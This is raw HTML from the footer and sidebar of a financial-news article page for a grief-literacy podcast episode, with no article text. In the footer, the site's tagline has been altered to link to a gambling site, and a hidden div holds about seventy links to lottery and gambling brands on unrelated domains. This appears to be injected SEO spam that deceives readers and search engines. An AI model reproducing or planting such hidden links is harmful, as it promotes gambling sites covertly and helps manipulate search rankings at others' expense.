            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://dwealth.news/2023/09/standard-deviations-podcast-kathi-balasek-becoming-grief-literate/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdwealth.news%2F2023%2F09%2Fstandard-deviations-podcast-kathi-balasek-becoming-grief-literate%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=STANDARD+DEVIATIONS+PODCAST%3A+Kathi+Balasek+%E2%80%93+Becoming+Grief+Literate&url=https%3A%2F%2Fdwealth.news%2F2023%2F09%2Fstandard-deviations-podcast-kathi-balasek-becoming-grief-literate%2F&via=DigitWealthNews">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=STANDARD+DEVIATIONS+PODCAST%3A+Kathi+Balasek+%E2%80%93+Becoming+Grief+Literate %0A%0A https://dwealth.news/2023/09/standard-deviations-podcast-kathi-balasek-becoming-grief-literate/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dwealth.news/2023/09/standard-deviations-podcast-kathi-balasek-becoming-grief-literate/&title=STANDARD+DEVIATIONS+PODCAST%3A+Kathi+Balasek+%E2%80%93+Becoming+Grief+Literate">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://dwealth.news/2023/09/standard-deviations-podcast-kathi-balasek-becoming-grief-literate/&title=STANDARD+DEVIATIONS+PODCAST%3A+Kathi+Balasek+%E2%80%93+Becoming+Grief+Literate">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://dwealth.news/2023/09/rethink-financial-advice-podcast-why-blackrock-is-investing-in-human-advice-featuring-liz-koehler/">Rethink. Financial Advice Podcast: Why BlackRock is investing in Human Advice  featuring Liz Koehler</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://dwealth.news/2023/09/creating-a-haven-for-wirehouse-advisors/">Creating a Haven for Wirehouse Advisors</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://dwealth.news/author/dwn-staff/">DWN Staff</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="DWN Staff"></span><meta itemprop="datePublished" content="2023-09-18T11:25:32-04:00"><meta itemprop="dateModified" content="2023-10-30T14:08:13-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dwealth.news/2023/09/standard-deviations-podcast-kathi-balasek-becoming-grief-literate/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png"></span><meta itemprop="name" content="Dwealth.news"></span><meta itemprop="headline " content="STANDARD DEVIATIONS PODCAST: Kathi Balasek - Becoming Grief Literate"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dwealth.news/wp-content/uploads/2023/01/Standard-Deviations-600x350-1.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="350"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2_910 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_910" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_2_910 = new tdBlock();
block_tdi_2_910.id = "tdi_2_910";
block_tdi_2_910.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2_910","td_column_number":3,"live_filter_cur_post_id":21260,"live_filter_cur_post_author":"6","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_910","tdc_css_class_style":"tdi_2_910_rand_style"}';
block_tdi_2_910.td_column_number = "3";
block_tdi_2_910.block_type = "td_block_related_posts";
block_tdi_2_910.post_count = "3";
block_tdi_2_910.found_posts = "77";
block_tdi_2_910.header_color = "";
block_tdi_2_910.ajax_pagination_infinite_stop = "";
block_tdi_2_910.max_num_pages = "26";
tdBlocksArray.push(block_tdi_2_910);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_a99" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_910" href="#">RELATED ARTICLES</a><a id="tdi_4_429" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_910" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2_910 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dwealth.news/2024/12/standard-deviations-podcast-dr-christina-lynn-motivational-interviewing-for-financial-advisors/" rel="bookmark" class="td-image-wrap" title="STANDARD DEVIATIONS PODCAST: Dr. Christina Lynn &#8211; Motivational Interviewing for Financial Advisors"><img width="218" height="150" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2023/01/Standard-Deviations-600x350-1-218x150.jpg"  srcset="https://dwealth.news/wp-content/uploads/2023/01/Standard-Deviations-600x350-1-218x150.jpg 218w, https://dwealth.news/wp-content/uploads/2023/01/Standard-Deviations-600x350-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="STANDARD DEVIATIONS PODCAST: Dr. Christina Lynn &#8211; Motivational Interviewing for Financial Advisors" /></a></div>                <a href="https://dwealth.news/category/podcasts/standard-deviations-podcast/" class="td-post-category">Standard Deviations Podcast</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2024/12/standard-deviations-podcast-dr-christina-lynn-motivational-interviewing-for-financial-advisors/" rel="bookmark" title="STANDARD DEVIATIONS PODCAST: Dr. Christina Lynn &#8211; Motivational Interviewing for Financial Advisors">STANDARD DEVIATIONS PODCAST: Dr. Christina Lynn &#8211; Motivational Interviewing for Financial Advisors</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dwealth.news/2024/12/standard-deviations-podcast-adam-tolliver-the-racial-wealth-gap/" rel="bookmark" class="td-image-wrap" title="STANDARD DEVIATIONS PODCAST: Adam Tolliver &#8211; The Racial Wealth Gap"><img width="218" height="150" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2023/01/Standard-Deviations-600x350-1-218x150.jpg"  srcset="https://dwealth.news/wp-content/uploads/2023/01/Standard-Deviations-600x350-1-218x150.jpg 218w, https://dwealth.news/wp-content/uploads/2023/01/Standard-Deviations-600x350-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="STANDARD DEVIATIONS PODCAST: Adam Tolliver &#8211; The Racial Wealth Gap" /></a></div>                <a href="https://dwealth.news/category/podcasts/standard-deviations-podcast/" class="td-post-category">Standard Deviations Podcast</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2024/12/standard-deviations-podcast-adam-tolliver-the-racial-wealth-gap/" rel="bookmark" title="STANDARD DEVIATIONS PODCAST: Adam Tolliver &#8211; The Racial Wealth Gap">STANDARD DEVIATIONS PODCAST: Adam Tolliver &#8211; The Racial Wealth Gap</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dwealth.news/2024/10/standard-deviations-podcast-dr-daniel-crosby-emotions-and-money-if-you-cant-beat-it-join-it/" rel="bookmark" class="td-image-wrap" title="STANDARD DEVIATIONS PODCAST: Dr. Daniel Crosby &#8211; Emotions and Money; If You Can’t Beat It, Join It"><img width="218" height="150" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2023/01/Standard-Deviations-600x350-1-218x150.jpg"  srcset="https://dwealth.news/wp-content/uploads/2023/01/Standard-Deviations-600x350-1-218x150.jpg 218w, https://dwealth.news/wp-content/uploads/2023/01/Standard-Deviations-600x350-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="STANDARD DEVIATIONS PODCAST: Dr. Daniel Crosby &#8211; Emotions and Money; If You Can’t Beat It, Join It" /></a></div>                <a href="https://dwealth.news/category/podcasts/standard-deviations-podcast/" class="td-post-category">Standard Deviations Podcast</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2024/10/standard-deviations-podcast-dr-daniel-crosby-emotions-and-money-if-you-cant-beat-it-join-it/" rel="bookmark" title="STANDARD DEVIATIONS PODCAST: Dr. Daniel Crosby &#8211; Emotions and Money; If You Can’t Beat It, Join It">STANDARD DEVIATIONS PODCAST: Dr. Daniel Crosby &#8211; Emotions and Money; If You Can’t Beat It, Join It</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_910" data-td_block_id="tdi_2_910"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_910" data-td_block_id="tdi_2_910"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://dwealth.news/stocks/" frameborder="0" width="300" height="380" style="border: 3px solid black;"></iframe></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="cv300600"></div></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://dwealth.news/"><img class="td-retina-data" src="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" data-retina="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" alt="Dwealth Logo" title="Dwealth Logo" width="731" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div><p style="text-align:center;"><strong>DIGITAL WEALTH NEWS, LLC</strong></p>
<p style="text-align:center;">Bozeman • MT • 59715 • USA</p>
<p style="text-align:center;">Covering the Present & Future of <a target="_blank" rel="noopener noreferrer" href="https://royallakeclub.org.my/entertainment-2/">Lunatogel</a></p>

<div style="display: none;">
<a href="https://aquellosqueesperan.org/">NANASTOTO</a>
<a href="https://aspiretrucks.com/">MANCINGDUIT</a>
<a href="https://fawnandleafcreations.com/">LUNATOGEL</a>
<a href="https://altaandina.com/">SITUSTOTO</a>
<a href="https://healthnbeautyfacts.com">JUTAWANBET</a>
<a href="https://sanebites.com">PROTOGEL</a>
<a href="https://thengodmoved.com">LUNATOGEL</a>
<a href="https://vintagerockpod.com">NANASTOTO</a>
<a href="https://crossfitkatytrail.com">TOGELON</a>
<a href="https://melbournepodcastfestival.com">TVTOTO</a>
<a href="https://Lavignenumerique.org">WDBOS</a>
<a href="https://stabvt.org">LATOTO</a>
<a href="https://festivalflaviomigliaccio.com/">JUTAWANBET</a>
<a href="https://biolice.com/">TVTOTO</a>
<a href="https://mafischersrestaurant.com/">NANASTOTO</a>
<a href="https://zendokugame.com/">PROTOGEL</a>
<a href="https://wiltoncandlelightconcerts.org/">SITUSTOTO</a>
<a href="https://officialponyexpress.org/">TOGELON</a>
<a href="https://ministarguitars.net/">LUNATOGEL</a>
<a href="https://celebrebuzz.org/">JUTAWANBET</a>
<a href="https://geniusvelocity.com/">PROTOGEL</a>
<a href="https://socialistul.com/">NANASTOTO</a>
<a href="https://voixhaute.net/">TOGELON</a>
<a href="https://feramoringa.com/">SITUSTOTO</a>
<a href="https://enoron.com/">TVTOTO</a>
<a href="https://congres-national-apiculture.com/">FATCAI99</a>
<a href="https://binbirpati.com/">DEPOBOS</a>
<a href="https://oahuaggrants.org/">TOGELON</a>
<a href="https://cuomoscove.com/">SITUSTOTO</a>
<a href="https://purimfunnystory.com/">DEPOBOS</a>
<a href="https://shopmelvin.com/">JUTAWANBET</a>
<a href="https://keepcoloradomoving.com/">PROTOGEL</a>
<a href="https://musicvideorace.com/">NANASTOTO</a>
<a href="https://vivre-autrement.com/">TVTOTO</a>
<a href="https://sealevelscuba.net/">WDBOS</a>
<a href="https://richmondpublishinghouse.com/">LATOTO</a>
<a href="https://birthandfamilyclinic.com/">FATCAI99</a>
<a href="https://cap-news.net/">JUTAWANBET</a>
<a href="https://paramountpassport.com/">PROTOGEL</a>
<a href="https://kjartanslette.com/">LUNATOGEL</a>
<a href="https://peacockparfumerie.com/">NANASTOTO</a>
<a href="https://blackdogallbreedrescue.com/">TOGELON</a>
<a href="https://atoutsaison.com/">SITUSTOTO</a>
<a href="https://blackbizsa.com/">TVTOTO</a>
<a href="https://evamasterman.com/">LATOTO</a>
<a href="https://nanastotovictory.it.com">NANASTOTO</a>
<a href="https://lunatogelvictory.it.com">LUNATOGEL</a>
<a href="https://togelonvictory.it.com">TOGELON</a>
<a href="https://situstotovictory.it.com">SITUSTOTO</a>
<a href="https://protogelvictory.it.com">PROTOGEL</a>
<a href="https://tvtotovictory.it.com">TVTOTO</a>
<a href="https://depobosvictory.it.com">DEPOBOS</a>
<a href="https://wdbosvictory.it.com">WDBOS</a>
<a href="https://latotovictory.it.com">LATOTO</a>
<a href="https://fatcai99victory.it.com">FATCAI99</a>
<a href="https://jutawanbetvictory.it.com">JUTAWANBET</a>
<a href="https://mancingduitvictory.it.com">MANCINGDUIT</a>
<a href="nanastotovictory.eu.com">NANASTOTO</a>
<a href="lunatogelvictory.eu.com">LUNATOGEL</a>
<a href="togelonvictory.eu.com">TOGELON</a>
<a href="situstotovictory.eu.com">SITUSTOTO</a>
<a href="protogelvictory.eu.com">PROTOGEL</a>
<a href="tvtotovictory.eu.com">TVTOTO</a>
<a href="depobosvictory.eu.com">DEPOBOS</a>
<a href="wdbosvictory.eu.com">WDBOS</a>
<a href="latotovictory.eu.com">LATOTO</a>
<a href="fatcai99victory.eu.com">FATCAI99</a>
<a href="jutawanbetvictory.eu.com">JUTAWANBET</a>
<a href="mancingduitvictory.eu.com">MANCINGDUIT</a>
</div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dwealthnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/10572776" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#b2d1dbdcd6cbf2d4dbdcc6d7d5c0d3c6dbdddc9cdcd7c6" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://dwealth.news/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitWealthNews" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dwealth.news/2026/01/ai-finance-news-for-the-week-ending-1-16-26/" rel="bookmark" class="td-image-wrap" title="AI &#038; Finance™ | News for the Week Ending 1/16/26"><img width="100" height="70" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2026/01/AIF_AIF_2026_Jan14_Handout-100x70.jpg"  srcset="https://dwealth.news/wp-content/uploads/2026/01/AIF_AIF_2026_Jan14_Handout-100x70.jpg 100w, https://dwealth.news/wp-content/uploads/2026/01/AIF_AIF_2026_Jan14_Handout-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="AI &#038; Finance™ | News for the Week Ending 1/16/26" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2026/01/ai-finance-news-for-the-week-ending-1-16-26/" rel="bookmark" title="AI &#038; Finance™ | News for the Week Ending 1/16/26">AI &#038; Finance™ | News for the Week Ending 1/16/26</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T20:00:22-05:00" >January 15, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dwealth.news/2026/01/ai-education-what-is-an-ai-factory/" rel="bookmark" class="td-image-wrap" title="AI EDUCATION: What Is an AI Factory?"><img width="100" height="70" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2026/01/AIF_AIE_2026_Jan14_Factory-100x70.jpg"  srcset="https://dwealth.news/wp-content/uploads/2026/01/AIF_AIE_2026_Jan14_Factory-100x70.jpg 100w, https://dwealth.news/wp-content/uploads/2026/01/AIF_AIE_2026_Jan14_Factory-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="AI EDUCATION: What Is an AI Factory?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2026/01/ai-education-what-is-an-ai-factory/" rel="bookmark" title="AI EDUCATION: What Is an AI Factory?">AI EDUCATION: What Is an AI Factory?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T19:55:01-05:00" >January 15, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dwealth.news/2026/01/top-5-vc-deals-of-the-week-in-ai-1-16-26/" rel="bookmark" class="td-image-wrap" title="Top 5 VC Deals of the Week in AI (1/16/26)"><img width="100" height="70" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2024/03/AI-Venture-Capital-2-100x70.jpg"  srcset="https://dwealth.news/wp-content/uploads/2024/03/AI-Venture-Capital-2-100x70.jpg 100w, https://dwealth.news/wp-content/uploads/2024/03/AI-Venture-Capital-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Top 5 VC Deals of the Week in AI (1/16/26)" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2026/01/top-5-vc-deals-of-the-week-in-ai-1-16-26/" rel="bookmark" title="Top 5 VC Deals of the Week in AI (1/16/26)">Top 5 VC Deals of the Week in AI (1/16/26)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T19:50:15-05:00" >January 15, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        
        uid: 6969f192aab3c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-footer-wrapper {
    background-color: #ccc;
    color: #222;
}
body {
    background-color: #aaa;
}
.td-big-grid-post .td-post-category {
    display: none;
}
.td-big-grid-post .td-post-author-name, .td-big-grid-post .td-post-date {
    display: none;
}
.td-social-style-2 .td-social-icon-wrap {
    background-color: rgba(0,0,0,0.7);
    border-radius: 5px;
}
.td_category_template_4 .td-category-siblings .td-category {
    display: none;
}
.td-category {
    display: none;
}
.emailSubcribe {
    border-color: #009688;
    border-style: solid;
    padding: 8px;
}
.btn-primary {
    background-color:#009688;
    color: #fff;
    padding: 2px;
    width: 100%;
}
.td-module-comments {
    display: none;
}
/* Cookie bar */
.cookie-message {
	background-color: #17a2b8;
	position:fixed;
	bottom:0;
	left:0;
	right:0;
	padding:0 85px 0 20px;
	height: 40px;
	box-shadow:0 0 3px #ccc;
	z-index:99
}
.btn-warning {
	color:  #212529;
	background-color: #e0a800;
	border-color: #d39e00;
	padding: 5px 10px;
}
.cookie-message a {
	position:absolute;
	top:0;
	top:-2px;
	right:20px;
	cursor:pointer
}
.cookie-message p,.cookie-message a {
	color:#333;
	font:700 11px/18px Arial;
	margin:.6em 0;
	font-size: 14px;
	font-weight: normal;
}
.blue {
	border-bottom:1px solid #0E83AE;
	background-color:#0990c3;
}
.blue p, .blue a {
	color:#fff
}
.td-adspot-title {
	display: none;
}
.td-footer-bottom-full .block-title {
    text-align: center;
}
footer > .td-a-rec-id-custom-spot {
    display: none;
}
.td-footer-wrapper {
    border-top: 5px solid #008d7f;
    background-color: #303030;
    color: #fff;
    padding-top: 0px;
}
.td-footer-bottom-full {
    margin-top: 10px;
    padding-top: 10px;
    padding-bottom: 10px;
}
.td-big-grid-post .td-module-thumb {
    background-color: #303030;
}
.td-theme-wrap .block-title > span, .td-theme-wrap .block-title > span > a, .td-theme-wrap .widget_rss .block-title .rsswidget, .td-theme-wrap .block-title > a, .widgettitle, .widgettitle > a, .td-trending-now-title, .wpb_tabs li.ui-tabs-active a, .wpb_tabs li:hover a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a, .td-related-title .td-cur-simple-item, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td_block_template_2 .td-block-title > *, .td-theme-wrap .td_block_template_3 .td-block-title > *, .td-theme-wrap .td_block_template_4 .td-block-title > *, .td-theme-wrap .td_block_template_5 .td-block-title > *, .td-theme-wrap .td_block_template_6 .td-block-title > *, .td-theme-wrap .td_block_template_6 .td-block-title::before, .td-theme-wrap .td_block_template_7 .td-block-title > *, .td-theme-wrap .td_block_template_8 .td-block-title > *, .td-theme-wrap .td_block_template_9 .td-block-title > *, .td-theme-wrap .td_block_template_10 .td-block-title > *, .td-theme-wrap .td_block_template_11 .td-block-title > *, .td-theme-wrap .td_block_template_12 .td-block-title > *, .td-theme-wrap .td_block_template_13 .td-block-title > span, .td-theme-wrap .td_block_template_13 .td-block-title > a, .td-theme-wrap .td_block_template_14 .td-block-title > *, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i, .td-theme-wrap .td_block_template_15 .td-block-title > *, .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter, .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i, .td-theme-wrap .td_block_template_16 .td-block-title > *, .td-theme-wrap .td_block_template_17 .td-block-title > * {
    color: #008d7f;
}
.hidden {
    display:none;
}
.modalSubscribe {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 9950;
    width: 100%;
    height: 100%;
    overflow: hidden;
    outline: 0;
    background: rgba(0,0,0,0.5);
}
.modalContainer {
    background-color: #fff;
    width: 90%;
    max-width: 600px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 20px;
}
.td-post-sub-title {
    color: #333;
}
#programBoxxy {
	background-color: #555;
	color: #fff;
	padding: 10px 10px 0px 10px;
	border: none;
	position: fixed;
	bottom: 20px;
	right: 20px;
}
.td-social-twitter {
  background-image: url('/img/twitter-x.webp');
  background-size: cover;
  background-position: center;
  width: 40px;
  height: 40px;
}
._2tga._8j9v {
    display: none;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td_block_21 {
	display: none;
}
.hidden-sm {
    display: none;
}
}
</style>

<div class="td-container"><div id="programBoxxy" class="hidden-sm">
    <button onclick="document.getElementById('programBoxxy').style.display = 'none';" style=" background: none; border: none; text-align: right; color: #009688;">X close</button><br>
	<p style="color:#fff;">Interested in learning<br>more about our content<br>marketing programs?<br><a href="/cdn-cgi/l/email-protection#ceada7a0aab78ea8a7a0baaba9bcafbaa7a1a0e0a0abbaf1bdbbaca4abadbaf387e9a3eea7a0baabbcabbdbaabaaeea7a0ee8a9980eeada1a0baaba0baeea3afbca5abbaa7a0a9eebebca1a9bcafa3bd" style="font-weight: bold">Click Here</a></p>
</div>
</div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://dwealth.news/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://dwealth.news/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://dwealth.news/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://dwealth.news/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dwealth.news/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
